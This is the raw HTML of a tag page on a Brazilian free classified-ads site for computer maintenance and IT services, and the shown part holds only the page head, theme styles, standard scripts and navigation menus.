

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://anunciosgratis.com.br/anunciar/manutencao-de-computadores-formatacao-servicos-de-informatica/
body_size: 14120
content:
<!DOCTYPE html>
<html lang="pt-BR" class="no-js">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">

		<link rel="profile" href="https://gmpg.org/xfn/11">
		

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.8 (Yoast SEO v25.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Manutenção de Computadores - Formatação - Serviços de informática - anuncios grátis</title>
	<link rel="canonical" href="https://anunciosgratis.com.br/anunciar/manutencao-de-computadores-formatacao-servicos-de-informatica/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivo de Manutenção de Computadores - Formatação - Serviços de informática" />
	<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/manutencao-de-computadores-formatacao-servicos-de-informatica/" />
	<meta property="og:site_name" content="anuncios grátis" />
	<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/uploads/2021/02/Anuncio_gratis_Banner_sao_paulo.jpg" />
	<meta property="og:image:width" content="1048" />
	<meta property="og:image:height" content="474" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para anuncios grátis &raquo;" href="https://anunciosgratis.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed para anuncios grátis &raquo; Manutenção de Computadores - Formatação - Serviços de informática Tag" href="https://anunciosgratis.com.br/anunciar/manutencao-de-computadores-formatacao-servicos-de-informatica/feed/" />
<style type="text/css" id="custom-theme-colors" >
	
		/* ClassiPress Custom Color Scheme */
		.theme-custom a {
			color: #095175;
		}
		.theme-custom a:hover, .theme-custom a:focus {
			color: #07415d;
		}
		.theme-custom .button {
			background-color: #095175;
			color: #FEFEFE;
		}
		.theme-custom .button:hover, .theme-custom .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.primary {
			background-color: #095175;
		}
		.theme-custom .button.primary:hover, .theme-custom .button.primary:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow {
			border-color: #095175;
			color: #095175;
			background-color: transparent;
		}
		.theme-custom .button.hollow:hover, .theme-custom .button.hollow:focus {
			background-color: #07415d;
			border-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .button.hollow.primary {
			border-color: #095175;
			color: #095175;
		}
		.theme-custom .button.hollow.primary:hover, .theme-custom .button.hollow.primary:focus {
			border-color: #07415d;
			color: #07415d;
		}
		.theme-custom .button.disabled:hover, .theme-custom .button.disabled:focus {
			background-color: #095175;
		}
		.theme-custom .button.disabled.primary:hover, .theme-custom .button.disabled.primary:focus {
			background-color: #095175;
		}
		.theme-custom .accordion-title {
			color: #095175;
		}
		.theme-custom .is-accordion-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .badge {
			background: #095175;
		}
		.theme-custom .breadcrumbs a {
			color: #095175;
		}
		.theme-custom .button-group.primary .button {
			background-color: #095175;
		}
		.theme-custom .button-group.primary .button:hover, .theme-custom .button-group.primary .button:focus {
			background-color: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .menu .active > a {
			background: #095175;
		}
		.theme-custom .is-drilldown-submenu-parent > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .js-drilldown-back > a::before {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.medium-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.medium-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .dropdown.menu.large-horizontal > li.is-dropdown-submenu-parent > a::after {
			border-color: #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .dropdown.menu.large-vertical > li.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-left > a::after {
			border-color: transparent #095175 transparent transparent;
		}
		.theme-custom .is-dropdown-submenu .is-dropdown-submenu-parent.opens-right > a::after {
			border-color: transparent transparent transparent #095175;
		}
		.theme-custom .pagination .current {
			background: #095175;
		}
		.theme-custom .pagination .current a:hover, .theme-custom .pagination .current a:focus, .theme-custom .pagination .current a:active {
			color: inherit;
			background: #095175;
		}
		.theme-custom .progress.primary .progress-meter {
			background-color: #095175;
		}
		.theme-custom .progress-meter {
			background-color: #095175;
		}
		.theme-custom .slider-handle {
			background-color: #095175;
		}
		.theme-custom input:checked ~ .switch-paddle {
			background: #095175;
		}
		.theme-custom .tabs.primary {
			border-bottom: 3px solid #095175 !important;
		}
		.theme-custom .tabs.primary > .tabs-title > a[aria-selected='true'] {
			background: #095175;
			color: #FEFEFE;
		}
		.theme-custom .tabs.primary > .tabs-title > a:hover, .theme-custom .tabs.primary > .tabs-title > a:focus {
			background: #07415d;
			color: #FEFEFE;
		}
		.theme-custom .progress-indicator > li.is-complete {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete::before, .theme-custom .progress-indicator > li.is-complete::after {
			background: #095175;
		}
		.theme-custom .progress-indicator > li.is-complete span {
			color: #095175;
		}
		.theme-custom .progress-indicator > li.is-current {
			color: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current::before {
			background: #1093d4;
		}
		.theme-custom .progress-indicator > li.is-current span {
			color: #1093d4;
		}
		.theme-custom #top-bar-secondary {
			background-color: #095175;
		}
		.theme-custom #top-bar-secondary #menu-header > .menu-item > a {
			color: #FEFEFE;
		}
		.theme-custom #topcontrol {
			background: #095175;
		}
		.theme-custom #topcontrol:hover {
			background: #07415d;
		}
		.theme-custom .price-wrap .tag-head {
			background: #095175;
		}
		.theme-custom .refine-categories-list-label::after {
			border-color: #095175 transparent transparent;
		}
	</style>
		<link rel="preload" href="https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin="anonymous">
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696f8db49b864*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://anunciosgratis.com.br/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/foundation.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/slick/slick-theme.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/theme-framework/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C500%7CSanchez%7CLato%3A400%2C900&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='at-main-css' href='https://anunciosgratis.com.br/wp-content/themes/classipress/assets/css/style.min.css?ver=4.2.6' type='text/css' media='all' />
<style id='at-main-inline-css' type='text/css'>

		/* ClassiPress Header Background Color */
		.header #top-bar-primary {
			background-color: #ffffff;
		}
		.header #top-bar-primary {
			border-bottom: 1px solid #f2f2f2;
		}
	

		/* ClassiPress Primary Header Text Color */
		#top-bar-primary {
			color: #565656;
		}
	

		/* ClassiPress Primary Header Links Color */
		#top-bar-primary li.menu-item a {
			color: #8A8A8A;
		}
		#top-bar-primary li.menu-item a:focus, #top-bar-primary li.menu-item a:hover {
			color: #707070;
		}
	

		/* ClassiPress Footer Background Color */
		#footer {
			background-color: #24001f;
		}
	

		/* Header Site Tagline */
		.header .site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
	
/*# sourceURL=at-main-inline-css */
</style>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"/wp-admin/admin-ajax.php","current_url":"https://anunciosgratis.com.br/anunciar/manutencao-de-computadores-formatacao-servicos-de-informatica/"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://anunciosgratis.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var AppThemes = {"ajaxurl":"\/wp-admin\/admin-ajax.php","current_url":"https:\/\/anunciosgratis.com.br\/anunciar\/manutencao-de-computadores-formatacao-servicos-de-informatica\/"};
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?libraries=geometry,places&amp;region=br&amp;language=pt-br&amp;unit=mi&amp;key=AIzaSyAggyiQq48IYcABvc1JX8SJWW0DoffDx50" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://anunciosgratis.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://anunciosgratis.com.br/wp-json/wp/v2/ad_tag/9953" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://anunciosgratis.com.br/xmlrpc.php?rsd" />

	<meta name="generator" content="ClassiPress 4.2.6" />
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://feeds.feedburner.com/site-de-anuncio-gratis">
<meta property="og:type" content="website" />
<meta property="og:locale" content="pt_BR" />
<meta property="og:site_name" content="anuncios grátis" />
<meta property="og:image" content="https://anunciosgratis.com.br/wp-content/themes/classipress/assets/images/admin/cp_logo_black.png" />
<meta property="og:url" content="https://anunciosgratis.com.br/anunciar/manutencao-de-computadores-formatacao-servicos-de-informatica/" />
<meta property="og:title" content="Manutenção de Computadores - Formatação - Serviços de informática" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-Favicon_anuncio_gratis-1-270x270.png" />
	</head>

	<body class="archive tax-ad_tag term-manutencao-de-computadores-formatacao-servicos-de-informatica term-9953 custom-background wp-custom-logo wp-theme-classipress theme-custom">

		
		<div class="off-canvas-wrapper">

			<div class="off-canvas-wrapper-inner" data-off-canvas-wrapper>

				<!-- off-canvas left menu -->
<div class="off-canvas dark position-left" id="offCanvasLeft" data-off-canvas data-position="left">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-70458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li id="menu-item-70459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-97"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/animais-acessorios/"><span class="cat-item-name">Animais / Acessório</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-98"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/bebes-criancas/"><span class="cat-item-name">Bebês | Crianças</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-124"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/casa-decoracao/"><span class="cat-item-name">Casa | Decoração</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-103"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/celulares-telefonia/"><span class="cat-item-name">Celulares | Telefonia</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-17"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/eletronicos/"><span class="cat-item-name">Eletrônicos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-27"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/empregos-servicos-negocios/"><span class="cat-item-name">Empregos | Serviços | Negócios</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-105"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/esportes/"><span class="cat-item-name">esportes</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-23"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/fast-food-delivery/"><span class="cat-item-name">fast food | Delivery</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-107"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/imoveis/"><span class="cat-item-name">imóveis</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-323"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/moda-beleza-saude/"><span class="cat-item-name">Moda | Beleza | Saúde</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-116"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/musica-hobbies/"><span class="cat-item-name">Música | Hobbies</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
<div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-73"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/veiculos-avioes-barcos/"><span class="cat-item-name">veículos | Aviões | Barcos</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
</div></ul></li>
<li id="menu-item-70460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70460"><a href="https://anunciosgratis.com.br/blog/">Blog</a></li>
</ul>
</div>

<!-- off-canvas right menu -->
<div class="off-canvas dark position-right" id="offCanvasRight" data-off-canvas data-position="right">

	<!-- Close button -->
	<button class="close-button" aria-label="Close menu" type="button" data-close>
		<span aria-hidden="true">&times;</span>
	</button>

	<ul class="mobile-ofc vertical menu">
		<li class="title">anuncios grátis</li>
	</ul>

	<!-- Menu -->
		
	<!-- Menu -->
		<div class="mobile-hr"></div><div class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li id="menu-item-32777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li id="menu-item-32779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li id="menu-item-32837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li id="menu-item-64532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li id="menu-item-64533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li id="menu-item-64534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li id="menu-item-64535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li id="menu-item-64536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li id="menu-item-64537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li id="menu-item-64538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftecnico-de-informatica-salvador-bahia-a-domicilio%2F"><button class="button">Entrar</button></a></li>
</ul></div>
</div>

				<div id="content" class="off-canvas-content" data-off-canvas-content>

					
										
<header class="header" role="banner">

	
<div class="custom-header">

		<div class="custom-header-media">

			
		</div>

</div><!-- .custom-header -->

	<div id="first-top-bar" class="top-bar" role="navigation">

	<div class="row column expanded">

		
		
	</div><!-- .row -->

</div><!-- .top-bar -->

	<div id="top-bar-primary" class="top-bar" role="navigation">

	<div class="row column expanded">

		<div class="primary-header-wrap">

			<div class="site-branding">

				<a href="https://anunciosgratis.com.br/" class="custom-logo-link" rel="home"><img width="512" height="478" src="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png" class="custom-logo" alt="anuncios grátis" decoding="async" fetchpriority="high" srcset="https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1.png 512w, https://anunciosgratis.com.br/wp-content/uploads/2020/07/cropped-cropped-Favicon_anuncio_gratis-1-161x150.png 161w" sizes="(max-width: 512px) 100vw, 512px" /></a>
					<span class="h1 site-title">
						<a href="https://anunciosgratis.com.br/" title="anuncios grátis" rel="home">
							anuncios grátis						</a>
					</span>

				
				<p class="site-description">Anúncios grátis | Anunciar Gratis Classificados online anuncie sua empresa, produtos e serviços gratuitamente para todo brasil, cadastre-se</p>

			</div><!-- .site-branding -->

			<div class="top-bar-left">

				
				
			</div>

			<nav class="top-bar-right"><ul id="menu-top-bar" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32777"><a href="https://anunciosgratis.com.br/">Anúncios grátis</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32779"><a href="https://anunciosgratis.com.br/anuncio/">Anúncios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32837"><a href="https://anunciosgratis.com.br/novo-anuncio/">Anunciar</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-64532">
<ul class="vertical menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64533"><a href="https://anunciosgratis.com.br/meu-painel/"><i class="fa fa-list" aria-hidden="true"></i> Anúncios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64534"><a href="https://anunciosgratis.com.br/perfil/"><i class="fa fa-user" aria-hidden="true"></i> Editar Perfil</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64535"></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64536"></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64537"><a href="https://anunciosgratis.com.br/cadastre-se/" title="Inscrever-se"><button class="button hollow"><i class="fa fa-plus"></i>Inscrever-se</button></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64538"><a href="https://anunciosgratis.com.br/entrar/?redirect_to=https%3A%2F%2Fanunciosgratis.com.br%2Fanuncio%2Ftecnico-de-informatica-salvador-bahia-a-domicilio%2F"><button class="button">Entrar</button></a></li>
</ul></nav>
		</div><!-- .primary-header-wrap -->

	</div><!-- .row -->

</div><!-- .top-bar -->

	<nav id="top-bar-secondary" class="top-bar" role="navigation">

	<div class="row">

		<ul id="menu-header" class="menu medium-horizontal vertical" data-responsive-menu="accordion medium-dropdown" data-close-on-click-inside="false"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-70458"><a href="https://anunciosgratis.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70459"><a href="https://anunciosgratis.com.br/categorias/">Categorias</a><ul class="menu listing-cats listing-cats-dropdown"><div class="cat-column row collapse small-up-1 medium-up-2 large-up-3"><div class="parent-cat-wrap column column-block"><div class="parent-cat cat-item-12753"><a class="cat-item-link" href="https://anunciosgratis.com.br/anuncios/adulto/"><span class="cat-item-name">Adulto</span></a></div><!-- .parent-cat -->
</div><!-- .parent-cat-wrap -->
